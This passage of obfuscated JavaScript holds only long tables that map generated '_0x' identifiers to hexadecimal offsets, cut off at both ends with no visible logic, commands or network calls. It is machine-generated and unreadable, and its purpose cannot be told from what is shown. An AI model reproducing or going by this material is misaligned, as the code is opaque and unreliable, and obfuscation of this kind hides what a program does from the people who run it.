cc,_0x5b0221:0x93d,_0x9c001c:0x9eb,_0x306ddd:0x9a3,_0x5909c7:0x1227,_0x1a6c44:0xd90,_0x166234:0x2b2,_0x1dd203:0x298,_0x49645a:0x4ab,_0x55dc6b:0x842,_0x28f519:0x48a,_0x7dec1e:0x88c,_0x502018:0x940,_0x465b7c:0x3f0,_0x10aa64:0x342},_0x2da9f0={_0xbb2b5e:0x4e,_0x2d6eb8:0xba4,_0x21cb1c:0x471,_0x5920fb:0x86b,_0x1b1cb2:0xa6b,_0xf4dccc:0x107,_0x37c677:0x115,_0x31c7ea:0x3b2,_0x31d0a6:0x13c,_0x17076b:0x102,_0x240fef:0x1a0,_0x49a420:0x159,_0x1770ea:0x237,_0x1f53c1:0x114d,_0x238614:0xc59,_0x1944f5:0xa17,_0x5e6910:0xba6,_0x1c527e:0xd23,_0x183c08:0x8ff,_0x221c82:0xdd8,_0x4e10aa:0x8f0,_0x4f0265:0xadf,_0x358424:0x623,_0x3493c0:0x9fb,_0x1b6264:0x72a,_0x5e9a08:0xf25,_0x5c2377:0x90d,_0x12a37d:0xe53,_0x10325a:0xcd7,_0x58c130:0xac0,_0x3dfb31:0xdf2,_0xe94b:0xaf7,_0x37b0a4:0xf9f,_0x23d3e8:0xd8e,_0x149f75:0xe8d,_0xd795a2:0xb09,_0x44faae:0x15d,_0x2e9ef4:0x37c,_0x4a503f:0xb65,_0x2ed625:0x7e1,_0x245433:0x148,_0x5d958d:0x9f6,_0x232af8:0x45a,_0x26c7d3:0x8fc,_0x24655c:0xdd0,_0x1b97b2:0xcd7,_0x1fc4c9:0x926,_0xf16d5e:0x10c6,_0x201f8a:0xad4,_0x4cb6db:0xae1,_0x3b4905:0x28c,_0x55347d:0x298,_0x320c05:0x223,_0x500151:0x532,_0x36031d:0x9f7,_0xe850dd:0xee0,_0x2b0e6c:0xc77,_0x508e3e:0x10d4,_0xd55090:0x4cd,_0xd20484:0x812,_0x547b16:0x45c,_0x59a288:0xad3,_0x2bbe86:0xd1b,_0x2786f0:0x8a2,_0x372b8f:0x3f0,_0x1db226:0x6de,_0x472c46:0xf5b,_0x25fd2d:0xbaf,_0x209b13:0xdcd,_0x20052f:0x89e,_0x16a2e8:0xac2,_0x132acf:0x68f,_0x21f702:0x88d,_0x5b48fa:0xa04,_0x3ea54a:0x7ab,_0x43b7b1:0x9fc,_0x185f63:0x398,_0x515484:0xa33,_0x1225e1:0x3f7,_0x158512:0x202,_0x1fc606:0x416,_0x47220a:0x233,_0x275131:0xa17,_0x4a7af8:0x3dc,_0x5022d5:0x96e,_0xd62845:0xcd6,_0x55089f:0xe60,_0x3e3d1a:0x86e,_0x40ba61:0x94f,_0xe30374:0x7b5,_0x3ebc7e:0x985,_0x7c6bfa:0xb9a,_0x1e48b6:0x164,_0x21f272:0x33f,_0x18da40:0x7b9,_0x4dfa29:0xce9,_0xe33338:0x372,_0x8942e3:0x4dc,_0x318b80:0x67f,_0x12150f:0x6dc,_0x3403fc:0x84a,_0xde0785:0x295,_0x5dded6:0xa96,_0x494bb7:0x3c4,_0x43962f:0x6e5,_0x30c27e:0x755,_0x96045e:0x3b6,_0x35027b:0x4c7,_0x28b011:0x301,_0x3e331e:0xc1e,_0x452cf7:0x733,_0x1d520f:0xe30,_0x2fec5f:0xded},_0x1eb7ef={_0x288248:0xd76,_0x4aced4:0x104e,_0x589784:0x5ec,_0x2cc864:0x20f,_0x30d8bb:0x8fc,_0x201a25:0xb76,_0x2fa9d0:0xac7,_0x31bb65:0x715,_0x5b8f72:0x5c6,_0x2c1c03:0xab5,_0xa9318:0x104,_0x5f21ba:0x8e4,_0x20005c:0x376,_0x25b75b:0x647,_0x7b557:0x7df,_0x33d72c:0x8,_0x43f3ad:0x251,_0x3b15fe:0x1cf,_0x4322fb:0x139f,_0xdc6172:0xdb8,_0x2309de:0x12c0,_0x1cdab8:0x96f,_0x128725:0x97b,_0x3c7932:0x3ea,_0x58e79e:0x639,_0xf17bf7:0xd20,_0x14b0bf:0xa8c,_0x4b7f2f:0x6ef,_0xbfb04:0xfd2,_0x3e9f81:0x1015,_0x4de452:0x1424,_0x1f9df1:0xee0,_0x554e5b:0x89f,_0x1b0a71:0xb21,_0x198735:0x61f,_0x4ec255:0xc9e,_0x2f2a9b:0xe80,_0x44e74e:0x10ca,_0x314707:0x1123,_0x1cbe97:0xaec,_0x3704f9:0xee9,_0x370add:0xb47,_0x1fa278:0x758},_0x30a048={_0x253423:0x3f7,_0x1f45d0:0x79},_0x11d384={_0x55109f:0x6a5,_0x26403a:0x1d4},_0x494a28={_0x477b57:0xa6b},_0x2a7e40={_0x4a6165:0xaec,_0x53bc18:0x33e,_0x39caf4:0xc97,_0x270f91:0x7c,_0x489a66:0xc07,_0x1de61f:0x19f,_0x480e2c:0x74,_0x42c93e:0x48,_0x57f54a:0xef3,_0x30a720:0x1140,_0x18b3d8:0x4e5,_0x5dd1fc:0xd34,_0x52960e:0x323,_0x89d4c0:0x423,_0x35c681:0xc43,_0x14267c:0x9dd,_0x4e547b:0xfce,_0x4c5f67:0x82a,_0x249ac3:0xd99,_0x420d58:0x141,_0x1a9410:0x380,_0x38bfb6:0x933,_0x362632:0x254,_0x4c827c:0x2b2,_0x656ac6:0x7bf,_0x13acfa:0x2d2,_0x781775:0x8b3,_0x83c6b7:0xc7f,_0x5a3b96:0xe57,_0x3ad72e:0x7f3,_0x17e81f:0xd01,_0x5e9e06:0xa27,_0x513a1a:0xb6f,_0x380456:0xbe5,_0x5b4180:0x819,_0x3c4ce9:0xe51,_0x244082:0x97d,_0x2c6218:0x984,_0x3ee282:0xe34,_0xfee2d5:0xa30,_0x2219d9:0xa6b,_0x5be2da:0xc2c,_0x54aaa2:0x6fc,_0x302abf:0x6c3,_0x3a8631:0xae3,_0x309ce4:0x6cd,_0x389854:0xd0d,_0x575298:0x4a,_0x16ef72:0x17b,_0xb3490e:0x472,_0x45c3b7:0x6fc,_0x5e23ce:0x62a,_0x98296d:0xdce,_0x498239:0xaca,_0x425565:0xfc7,_0x1bb862:0x9a4,_0xa25fac:0xa3e,_0x3fe8b1:0x4e7,_0x329cb7:0x6fc,_0x301c26:0x914,_0x404a63:0xb07,_0x59eeef:0x155c,_0x45f53e:0xfc4,_0x45b64d:0x135d,_0x22ed2a:0xbee,_0x55abbb:0x7b1,_0x4bbcb1:0x36d,_0x3361f9:0x106c,_0x436c61:0xd75,_0x5f3363:0xb5e,_0x87edfe:0x108b,_0x2d8339:0xd9a,_0xaf0617:0xa6e,_0xeedd7f:0x482,_0x1a18da:0x957,_0x29d567:0x1096,_0x973b4a:0xba5,_0x449f5b:0x1f9,_0x1a98eb:0x65c,_0x5b7cbf:0x793,_0x277289:0x3dd,_0x4d5d1d:0xf7a,_0x35ce17:0x93f,_0x50bd89:0xfe,_0x2f12c0:0x194,_0x53830f:0x18e,_0x1f67ff:0x72,_0x546297:0x3ca,_0xb3c8a3:0x3c9,_0x1fc8f3:0x862,_0x520c37:0xb0a,_0x4c3f2d:0x72b,_0x43100b:0x891,_0x115bb7:0x65f,_0x53510f:0x10de,_0x1e7a3a:0x1087,_0x19a626:0x1459,_0x378670:0x41,_0x535e55:0x53a,_0x71430d:0xb0f,_0x2692ee:0xf0a,_0x4a98dd:0x5ed,_0x4325d7:0x84,_0x3e49e0:0xe0e,_0x378a54:0x1139,_0x173512:0xfcc,_0x50ac8d:0xfa6,_0x16c999:0xdd3,_0x2532bc:0x8bf,_0x81d972:0xf3e,_0x3f0cc8:0x866,_0xe985c:0x3ea,_0x383d8c:0x93b,_0x1a2f75:0x956,_0x29d671:0x857,_0x2fa12e:0x34f,_0x32a7a6:0x153,_0x296373:0x32f,_0x31f874:0x75d,_0x17295e:0x7e8,_0x4d5035:0x1a2,_0x8c2eef:0x65a,_0x57dc63:0xf7c,_0x2aea46:0xf32,_0x4f59c7:0xa4e,_0x3906c6:0x18,_0x3ba722:0x38b,_0x504a1f:0x4c5,_0x25582a:0x989},_0x433b71={_0x22e4ef:0x665,_0x514bb4:0x799,_0x6f365a:0x27e,_0x1c2e17:0xd27,_0x1ce8a5:0x64f,_0x10d0db:0x626,_0x24ee97:0x1cb,_0x359c62:0xdd,_0x4a343d:0x5d6,_0x3e7a59:0x1e9,_0x4701a5:0x505,_0x37cd7c:0x1d0,_0x597bf5:0x608,_0x3ce7e4:0x340,_0x18c958:0x39d},_0x523c2d={_0x4375ba:0x641,_0xbade2b:0xe18,_0x2c58d6:0x4b2,_0x1818da:0xa58,_0x3ab2d5:0xe00,_0x2ca099:0xc8d,_0x45819c:0x142f,_0x3204cb:0x9b6,_0x40456d:0x11dc,_0x62190e:0x10e6},_0xfcae26={_0x3308bd:0x7a6,_0x23b141:0x2f7,_0x1fe8e7:0xd3,_0x43a87e:0x15d,_0x1b9489:0x591},_0x319a6a={_0x22b34e:0x16f,_0x470256:0x159},_0x2249d4={_0x2cb711:0xaf4},_0x3db13a={_0x55b08b:0x77d,_0x4d238a:0xcc2,_0xda299e:0xd83},_0x2d3117={_0x2a3bbf:0xe4a,_0x559ef5:0xad8,_0x1cfc85:0x495,_0x501b0a:0x768,_0x23f9a2:0x6e8,_0x438587:0xc84},_0x1981ba={_0x21683f:0x13a,_0x5e2573:0x3c4},_0x269950={_0x3edbd8:0x645,_0x33d76b:0x851,_0x35c52c:0x42f,_0x798e5c:0x92c,_0x24f84a:0x5e4,_0x5678c6:0x19b,_0x516da2:0x34c,_0x7f6178:0x554,_0x5f304a:0xd2,_0x1e794f:0x4ca,_0x5ef803:0x151,_0x1bb0a6:0xe5,_0x4824bb:0x145,_0x35a6bf:0x161,_0x49574a:0x800,_0x4fe459:0xc68,_0x28c9e6:0x970,_0x5839a5:0xbd0,_0x355b67:0xac,_0x2a434f:0x4ff,_0x37e45f:0x39e,_0x5bbd39:0x98f,_0x4619dd:0x60e,_0x37cef0:0x42a,_0x221278:0xc,_0x5d2075:0x48b,_0x277a23:0xdc7,_0x28fff7:0x7b8,_0x191d0b:0x3dc,_0x33de51:0x66a,_0x4fcfc3:0x2a8,_0x36608e:0x336,_0x1d8c5f:0x593,_0x5234d1:0x317,_0x1e2aa5:0x909,_0x35d906:0x735,_0x28d1ec:0x236,_0x2e3850:0x9c0,_0x16555b:0xd6e,_0x7e0bd3:0x741,_0x207474:0xf6a,_0xe89943:0x2d2,_0x1d2b1b:0x1e5,_0x12a7ac:0x215,_0x104750:0x45d,_0x2f4185:0x42c,_0x4caaea:0x486,_0x59c577:0xa30,_0x437b11:0x21e,_0xd7a94:0x45b,_0x4fd1e2:0x96,_0x53591a:0x30f,_0x4e1d4f:0x76f,_0x2f93d3:0x833,_0x3b3afd:0x346},_0x252b8f={_0x1b9771:0x604,_0x5ca7a5:0xac7,_0x49954f:0x55e,_0x1fd4cc:0xd2e,_0x538e09:0xa01,_0x2bd3d6:0xac1,_0x3d4830:0x99b,_0x5ed884:0x929},_0x29b08e={_0x42c607:0xf1,_0x1d3ef5:0x526,_0x278806:0x1d4},_0x3b0eec={_0x17f143:0xa8b,_0x2a4b62:0x542,_0x3ec407:0x699,_0x477721:0xae9,_0x1f7025:0x8d3,_0x10536a:0x7a3,_0x46060f:0xeec,_0x3169ea:0xd61,_0x22f2d3:0xaa2,_0x3b429d:0x1d6,_0x5d56ff:0x50f,_0x5e8248:0x27,_0x1c229f:0x64f,_0x509ac0:0x83b,_0x4c3839:0xa2d,_0x8b3485:0xde,_0x3b1dc4:0x1076,_0x380d65:0x591,_0x527537:0xc6e,_0x1fe7f3:0xeb5,_0x5114b0:0x863,_0x8ddc8c:0xe1a,_0x48d322:0xc05,_0x2f67d9:0x101c,_0x191193:0x103e,_0x49b914:0xb29,_0x380670:0xb76,_0x3e4850:0x58d,_0x9cd7d9:0xdea,_0x35a271:0x7a4,_0x39514e:0x4df,_0x403882:0x2ad,_0x39e14a:0xe5,_0x5e5617:0xc3f,_0x5b4a1f:0xbdb,_0x3c6966:0x90a,_0x5f3ca4:0x437,_0x449fcc:0x2cc,_0x25904d:0x8ed,_0x28335a:0xf51,_0x3850c9:0xb3b,_0x450fd3:0x65,_0x1a3c1f:0x687,_0x59a403:0x2eb,_0x4aad0c:0x832,_0x50173e:0x957,_0x595469:0x9c5,_0x3647a3:0x12b,_0x54aa31:0x21c,_0x851c89:0x343,_0x55819b:0x60,_0x1856f3:0x732,_0x4f2b2f:0x245,_0x2dccd8:0x96e,_0x1d4583:0xc3c,_0x553b71:0xceb},_0x1f2585={_0x4c4eef:0x4a},_0x2490af={_0x380971:0x175},_0x56d29a={_0x59eaed:0x8a4,_0x45da7d:0x4c5,_0x2e65dc:0x3f2,_0x4ae0d5:0x91a,_0x38fa5f:0xaf3,_0x4c7e84:0x628,_0x21edd4:0x3ae,_0x26a614:0xce7,_0x20a077:0xb79,_0x5f5449:0x111b,_0x383302:0x11b7,_0x4c612e:0xaa3,_0x2519dc:0x366,_0x67f5f2:0xbd0,_0x78e108:0xe83,_0x6e4a73:0x8de,_0x77700c:0x122,_0x29b456:0x7af,_0x27a388:0x6fa,_0xf61c6f:0xd57,_0x414922:0xcb7},_0x3109b0={_0x44b9d9:0x76e,_0x384754:0x4fb,_0x11bc15:0x8e5,_0x1c0a88:0x265,_0x347f0:0x91,_0x204fa9:0x63a,_0x5c5318:0x19b,_0x5d64aa:0x231,_0x4111e2:0x1c9,_0x218360:0x13a,_0x36d7fd:0x58c,_0x48e912:0x7d,_0x5bd1c8:0x40f,_0x3cba8c:0x55c,_0x3dfdc2:0x758,_0x1811ac:0x769,_0x38f1bf:0xfa,_0x5c813a:0x846,_0x42f021:0x5f3,_0x4f754f:0x3be,_0x50cdcd:0x347,_0x4e6272:0xb7,_0xd2adb5:0xbd,_0x5da7a2:0xf4,_0x4cee07:0x15b,_0x474671:0x309,_0x23dec3:0x3b0,_0x4edb0f:0x5d9,_0x3bfa40:0x8e,_0x5c181d:0x280,_0x1daf63:0x264,_0x27ad8c:0x192,_0xb84359:0x116},_0x4c5b07={_0x2664fc:0x2d2,_0xdbee8:0xc},_0x50a0e6={_0xcf3124:0xecb,_0x1ef9a3:0x73b,_0x413a2c:0x543,_0x45e667:0x1b0,_0x3a9508:0xa3b,_0x215fa5:0x643,_0x4eb445:0x11a1,_0x3d9878:0x8a1,_0x3717b9:0x1373,_0x3cd625:0xebf,_0x22346a:0x971,_0x4b4b44:0xc4c,_0x14dee3:0x6af,_0x16c42c:0x78e,_0x324c70:0x33c,_0x2b4a64:0x376,_0x18350e:0x38d,_0x150784:0x426,_0x47cde2:0x1a8,_0x5b3cce:0x11b,_0x34dfe6:0x57d,_0xc5f509:0xbb9,_0x2650f6:0x1358,_0x59a7bc:0xcd9,_0x25dac7:0xf36,_0x2577f7:0xba3,_0x351ca5:0x1502,_0x2160f7:0xebf,_0x5b75c3:0xc23,_0x9e1e0d:0x5a1,_0x3a7979:0xd8a,_0x331963:0x8c4,_0x3b47cf:0x26d,_0x1f3c02:0x914,_0x2d1f60:0x192,_0x537e25:0x4dc,_0x35ac58:0x6f1,_0x393437:0x439,_0x1d1d26:0xef1,_0x34d25f:0xf48,_0x3e37f1:0x88a,_0x31aa1d:0xdd9,_0x121143:0x66e,_0x5e1ca8:0x319},_0x3fb418={_0x4bc81e:0x68b,_0x28624b:0x460,_0x3f85b7:0x4cd,_0x492bfb:0x8d8,_0x156101:0x6ac,_0x3eb3f8:0x9e7,_0x43701b:0xad5,_0x4a32a8:0x520,_0x27e7a1:0xf1,_0x23129c:0x40b,_0x50ac4c:0x850,_0x10e8f0:0xb5e,_0x36d1cc:0x867,_0x14e734:0x113c,_0x20e203:0xe4d,_0x4b1974:0xb90,_0x42ef36:0x1413,_0x3dd657:0x76f,_0x3de5dd:0x91f,_0x15d060:0x258,_0x1e2455:0x371,_0x4a3f01:0x4d,_0x57155c:0x929,_0x3b5104:0x771,_0xd5c15:0x9a7,_0x3bd8a5:0x471,_0x1702ac:0xa78,_0x437a1e:0x55c,_0x422315:0x7bb,_0x4d5b87:0xb43,_0x4f8891:0xb61,_0x35e34a:0x905,_0x5622a4:0x3a4,_0xc472d3:0x91f,_0x241771:0x6f9,_0x45299f:0x93e,_0x5c54b2:0x98d,_0x8e8523:0x721,_0x36c6fa:0x6fb,_0x58c459:0x7c4,_0x301c8e:0x309,_0x18b7c5:0x630,_0x50ac85:0x477,_0x4ba1ce:0x7ce,_0x2c41d0:0x58,_0x3528fc:0x544,_0x1f28f7:0xa89,_0x1bcf0c:0x1d6,_0x2795b6:0xac7,_0x2561f1:0xc23,_0x4e5142:0x9de,_0x52a7d7:0xd55,_0x2546bd:0x93e,_0x459a17:0x5ff,_0x243106:0x873,_0x3a369c:0x1f9,_0x368278:0x437,_0x5f45a2:0x449,_0x3b0323:0x182,_0x4a4e91:0x45b,_0x4674da:0x525,_0x131758:0xa06,_0x2082b3:0xa91,_0x14f3c0:0x689,_0x61a1e2:0x7f7,_0xa752a7:0x99a,_0x213d68:0x10c,_0x13675a:0xbb,_0x144f07:0x8b6,_0x34c7f4:0xed9,_0x3da60d:0xe99,_0x4a2d4d:0x136d,_0x4f00cb:0xe6a,_0x3bea92:0xf5d,_0x153e25:0xf27,_0x43af8a:0x456,_0x2d120d:0xaac,_0xf45154:0xc6c,_0x20c982:0xbf0,_0x50d7ce:0x1343,_0x280f23:0xd3d,_0x1d8802:0x404,_0x348ec4:0xad9,_0x3b1411:0x505,_0x5c9728:0x3f8,_0x1d92e6:0x4e3,_0x4dfeae:0xc8a,_0x4d88f0:0xbcd,_0x3588e5:0xf40,_0x32baee:0x7ec,_0x24cc3b:0x862,_0x123075:0x419,_0x3349db:0x49d,_0x28bc6f:0xedc,_0x3914a9:0xb32,_0x79208d:0xa5a,_0x1f71f9:0x133,_0xaa2d2b:0x556,_0x8fc19:0x930,_0x4c9fff:0x480,_0xcf25cb:0xc1,_0x519c3a:0x131e,_0x51ff28:0x7d0,_0x162838:0xde1,_0x20d541:0xbd1,_0x3180d2:0xca7,_0x5659f8:0xac9,_0xd1b508:0x73a,_0x331779:0xa8c,_0x29301e:0x535,_0x55b14d:0x776,_0x2fd020:0x9ff,_0x5945c0:0x4b6,_0x562f0d:0x7e3,_0xf14792:0x787,_0x5da1ed:0x7ea,_0x5c99c1:0x64a,_0x1b4858:0x886,_0x1698c5:0x4ea,_0x10f266:0x7c0,_0x184ae1:0xb23,_0x441f94:0xeb9,_0x24c2cd:0x6b6,_0xdb27ca:0x13ad,_0x28adf3:0xd5f,_0x2304e1:0x1125},_0x54b658={_0x50289b:0x1b9},_0x470e39={_0x3e3f99:0x9d4,_0x5946ca:0x8cf,_0x120951:0x89d,_0x2bbb7e:0x7bc,_0x3a0069:0xa6a,_0x4a1fa1:0x93d,_0x5cf9c4:0x7a8,_0x4db0e1:0x6e7,_0x57d9d5:0x27a,_0x192a40:0x2fc,_0x548960:0x633},_0x41b73e={_0x38aef8:0x165,_0x3845c8:0x162,_0x419547:0x4c6},_0x2a20e4={_0xddf7b1:0x29c,_0x2b7010:0x8c5,_0x3072b3:0x1e5,_0xf4edb0:0x256,_0x1fc334:0x389,_0x6f5788:0x837,_0x4c55d8:0x9b4,_0x4d0fd3:0xdbd,_0x4d7a52:0x5f4,_0x41e544:0x1dc,_0xc827cf:0x2e2,_0x16b7bf:0x10c4,_0x1627dc:0x7d6,_0x56d060:0x137b,_0x312527:0x88e,_0x27c2c9:0x876,_0x4de2fb:0xb18,_0x2b0ae1:0x225,_0x476229:0x1ee,_0x517a31:0x8f9,_0x457b4b:0x8e5,_0x2fe341:0x539,_0xb62dc0:0xb8f,_0x153614:0x75f,_0x46f578:0x80d,_0x5a3a47:0xc46,_0x29d583:0x526,_0x469f42:0xb73,_0x495984:0xb5e,_0xfe002c:0xfd1,_0x13022c:0xd9f,_0x51714b:0xd77,_0x204c84:0x7a6,_0x302d0f:0xae1,_0x1e2fec:0x8f2,_0x91a646:0xcce,_0x39b555:0x57e,_0x1d0d62:0xf7b,_0x27c036:0x7aa,_0x22085f:0xb5f,_0x30c1f4:0xe3b,_0x52b270:0xdf2,_0x5152f1:0x9ed,_0x4c81ce:0xbeb,_0x270d6f:0xab5,_0x30e358:0x445,_0x2ee23b:0xaac,_0x34db24:0x15d,_0x44efdb:0xf3a,_0x15d8ca:0x514,_0xae3bb5:0x407,_0x3b6818:0x67,_0x1a831b:0x106c,_0x5a7741:0xc8a,_0x2c1032:0xe40,_0x360a21:0x9a4,_0xb75433:0x732,_0x241282:0xd2e,_0x3d1c8b:0x851,_0x5c6fd5:0x8ee,_0x4f5643:0x4eb,_0x483c66:0x86c,_0x1de2a2:0x569,_0x4a9d9f:0x6f5,_0x36e77d:0x662,_0x3cf797:0x520,_0x509cf0:0xc48,_0x21e0ef:0x11a1,_0x21e0de:0x11bb,_0x539a1e:0x958,_0x43d5f1:0xd97,_0x4ba7fc:0x83a,_0x57bc8e:0xb9e,_0x514cd6:0x59,_0x41d836:0x5c4,_0xf7cb51:0x8cc,_0x3d1274:0xc95,_0x4bb3ae:0x7bc,_0x532e63:0xcb,_0x3c7899:0x1086,_0x52b60e:0x7c7,_0x4ccf42:0x6c1,_0x4b2ffa:0xce8,_0x4fea4f:0x1031,_0x2aa7fc:0xc49,_0x199ae4:0xba1,_0x53ba0e:0x9ae,_0x5d5f8e:0x8e,_0x13b630:0x563,_0xddf47e:0x4ba,_0x4a11ee:0x10b,_0x2f2a2b:0xc25,_0x42509c:0xeec,_0x10b125:0x1099,_0x459373:0xd9b,_0x4c537b:0x851,_0x2cda5a:0xd68,_0x2105a2:0x300,_0x35313a:0x569,_0x5d27a4:0x94c,_0x520f1a:0x4c9,_0x4d73c4:0x143,_0x5844af:0x23a,_0x2628af:0x8a7,_0x52cef1:0x6de,_0x23eb55:0x282,_0x1aec3e:0xe6c,_0x42e567:0xd5f,_0x14b96e:0xc35,_0x2b075e:0xcb4,_0x2d4b6b:0x8f0,_0x1c8088:0x404,_0x57135b:0x1b3,_0x28e5fc:0x541,_0x217165:0x5ec,_0x174d42:0x9de,_0x36fb83:0x588,_0x5401bb:0x894,_0x5ea932:0x522,_0x1df50a:0x7ea,_0x4d5740:0x44d,_0x4f15ee:0x126,_0x3c3819:0xb60,_0x455f9c:0xe16,_0x2d4d67:0x677,_0x2430c6:0x5a9,_0xbab35c:0x807,_0x498864:0xa7e,_0x1937ba:0xc72,_0x60afce:0x809,_0xca80c2:0xc4a,_0x36abfe:0x10d2,_0x5c1154:0x688,_0x41d2d0:0xbd6,_0x2c2dbb:0x1127,_0x428b5c:0x238,_0x267402:0x92,_0x40f28d:0x6c6,_0x21c4b8:0x1142,_0x2a9be9:0xcbc,_0x1400a6:0xa57,_0x44ee11:0x3fe,_0x53cc1d:0x6c6,_0x2f6f44:0x2e6,_0x36f5f2:0x302,_0x42c916:0x43d,_0x47617:0xa37,_0x3d7b5f:0x1046,_0x617945:0xb4e,_0x431b73:0xba1,_0x33d10a:0x851,_0x26ff7:0xa9b,_0x2df430:0x430,_0x3a9208:0x117f,_0x29da49:0xd6c,_0x5e5acf:0x849,_0x20900f:0x360,_0x288609:0x4bd,_0x382ec7:0xa33,_0x24d39a:0x555,_0x272e5e:0x10da,_0x5b2d46:0x76e,_0x3a1e9b:0xb9e,_0x3eadd0:0x7bc,_0x18b63f:0xbda,_0x38ce29:0xa1e,_0x12aae3:0x258,_0x5205e7:0x1504,_0x779687:0xcbd,_0x41b3fb:0xf19,_0x5cc8e4:0x10f3,_0x53bd01:0x6bb,_0x48d568:0x93f,_0x3bfa4c:0x507,_0x5e3c05:0x1164,_0x982cfa:0x5c2,_0x5f18af:0x684,_0x1757ee:0x19,_0x3ffab0:0x374,_0xafcc5d:0xc08,_0x520d69:0xa98,_0x578726:0x10dd,_0x4a55b8:0x1401,_0x1ce9e0:0x1064,_0x2511f7:0xca7,_0x256467:0xc8d,_0x27b441:0xaf4,_0x2824ab:0x113d,_0x6c548e:0xf3b,_0xaceef2:0x284,_0x196634:0xb32,_0x4e4efc:0x771,_0x337ca3:0x906,_0x3165ad:0x4ec,_0x40c39e:0xc11,_0x5bb962:0x435,_0x238b11:0x54d,_0x18f5e4:0xf4b,_0x20c94e:0x76a,_0x591345:0x420,_0x5a89e9:0x8aa,_0x580f01:0xde3,_0x5952bf:0xaa9,_0x405151:0x63,_0x68b5ad:0x2a9,_0x240afa:0x106d,_0x1e0d63:0xd05,_0x1d7f5b:0x9d0,_0x12aef4:0x4d9,_0x20a509:0x6dc,_0x596968:0x411,_0x4e2921:0x1134,_0x2ea832:0x11e6,_0x5b0826:0x12f9,_0x5c1487:0x3c8,_0x4ce19c:0x513},_0x2891e5={_0x2f3187:0x3dc,_0x4a163e:0x884,_0x5984c5:0x1110,_0xacd568:0x832,_0x528726:0xeb,_0x11fd4b:0x2ae,_0x3a79cd:0xeb6,_0x3c267d:0x325,_0x5b8052:0x191,_0x270f09:0xeb,_0x268ce2:0x55f,_0x274b40:0x287,_0x2d88e0:0x7bc,_0x36b148:0x8e5,_0x2c98ca:0x1a6,_0x3335ef:0xad,_0x272d25:0x4a8,_0x5a709d:0x407,_0xcd0f5e:0x845,_0xef026c:0xdd5,_0x5304e2:0x10f3,_0x2aa992:0x57d,_0x29d309:0x16e,_0x56c13e:0x373,_0x1f0683:0x236,_0x3a52c8:0xb2,_0x271e6d:0x8b0,_0x27cfd3:0xe57,_0x170471:0x648,_0x32a4e9:0x78c,_0x3b9b5d:0x524,_0x190d05:0x3a4,_0x46b828:0x3bf,_0xed7ba5:0x5e2,_0x4c8b56:0x4b,_0xa5bbf1:0xa6b,_0x58f631:0x48a,_0x34576a:0x473,_0x2dd15b:0x605,_0x20ce78:0x49b,_0xa985e8:0x787,_0x46ee5d:0x620,_0x2cdc59:0x1c9,_0x31bffd:0x6ce,_0x53ae05:0xb52,_0x288140:0x4e9,_0x1cee84:0x15d},_0x2b344d={_0xb4191d:0x76,_0x9629e0:0x289},_0x14b401={_0x37d61b:0x11b0,_0x2b6595:0xe8e},_0x136c12={_0x1ea2a3:0x163,_0x265839:0x29,_0x9783b:0x4},_0x19f248={_0x5561b8:0x76,_0x2cb5ae:0x442,_0x303130:0x2fa,_0x3b0506:0x114,_0x334d7c:0x83a,_0x31c73a:0x1ea,_0x57d405:0x247,_0x20e335:0x143,_0x26b529:0x11c,_0x26187e:0x1002,_0x1eda74:0xd00,_0x493aa9:0x976,_0x2c7695:0x71a,_0x1c1812:0x13c7,_0x5ea995:0xe2a,_0x1c672c:0xe5e,_0x176e63:0x2ab,_0x5a4109:0x2a5,_0x1409e1:0x714,_0x3184dc:0x4c5,_0x1df1eb:0xa66,_0x4764a9:0x64f,_0x5d90f5:0xdfd,_0x1aeaf0:0xec5,_0x2ae81b:0x884,_0x39eacf:0xb03,_0x51ca24:0x9ce,_0x4bf20a:0xa84,_0x372736:0x575,_0x1581c4:0x12ae,_0x2e905d:0xdda,_0x340161:0x792,_0x7954f8:0xaa,_0x1c81e8:0x6fa,_0x2b4a09:0x81a,_0xfd06dc:0x58c,_0xcd3d0f:0x363,_0x3ef45c:0xf3,_0x5d71f7:0x15c,_0x1f5ee9:0x81e,_0x133dff:0x58e,_0x3c710f:0xed,_0x297cab:0xa5,_0xeec4b1:0x2e6,_0xebe4ae:0x7e1,_0x20c67f:0xc0a,_0x211080:0xbde,_0x431e68:0x76b,_0x482d5c:0xa1c,_0x6595f7:0x3f0,_0x400560:0xa61,_0x2faea4:0xe27,_0x3bffd2:0xae9,_0x5d4ec4:0xee,_0x533ece:0x6e7,_0x81850d:0x9a,_0xad6c:0x48a,_0x2d6a7b:0x84e,_0x5b303f:0x84b,_0x5e6a87:0x8a0,_0x2ae420:0x11a,_0x24d08a:0x231,_0x2a6994:0x5dc,_0x27efc1:0xd51,_0x3c587b:0xb86,_0x25d901:0xaa5,_0x352a13:0x10b1,_0xb0c261:0xcd3,_0x5905de:0xfbd,_0x6c789d:0x3ff,_0x27bca5:0x2d9,_0x570f48:0x3f5,_0x116ecd:0x69c,_0x5309a0:0x187,_0x33dae5:0x2ee,_0x141ea2:0x2,_0x677aea:0x49a,_0xfd2a67:0x716,_0x599d2e:0x82c,_0x204e47:0x554,_0x36f08c:0x86f,_0x3cfd53:0x4e4,_0x570423:0x22,_0x2439b6:0x646,_0x6db01c:0x83b,_0x330b84:0x15,_0x290123:0xadc,_0x4ec175:0x7ae,_0x5198fb:0x50c,_0x46000f:0x494,_0x319f3f:0x5c1,_0x237047:0x591,_0x5b2f47:0xb4,_0x155749:0xc4,_0x139bc6:0x1295,_0x22a2bf:0xe66,_0x3d4bd5:0x3cb,_0x7bc49f:0x34d,_0x1a12cd:0x434,_0x2337ba:0x1e2,_0x22bab4:0xcd,_0xeaeb90:0x871,_0x568939:0xcb4,_0x5eaab6:0xe20,_0x4655a5:0x542,_0x54de53:0x489,_0x5be712:0x54,_0x264fd6:0x59d,_0x41f0b3:0x315,_0x58567d:0x140,_0x16b0a1:0x71c,_0x20fdaa:0x311,_0x1df5ca:0x20d,_0x5d8c6d:0x814,_0x4d7fe0:0x8e,_0x1b05e4:0xed,_0x2fd273:0x49c,_0x465801:0x1e7,_0x13125f:0x4af,_0x1b82d6:0x241,_0x3b09a0:0x54e,_0x424e3b:0xbb9,_0x2f8537:0x68c,_0x5c217c:0xaaf,_0x4ea791:0xbea,_0xff4b2b:0xbcf,_0x326786:0x72f,_0x212bd2:0x9aa,_0x15c910:0x665,_0x3407f5:0x495,_0x19bb99:0x770,_0x3aa98b:0x3be,_0x51378c:0x63a,_0x99e5d3:0x1a,_0x402862:0x91a,_0x99cb1b:0x3,_0x207735:0x6eb,_0x4a1c39:0x11f,_0x44f80d:0x721,_0x4535b5:0x107b,_0x4e2d30:0x66a,_0xad89c8:0x9dd,_0x1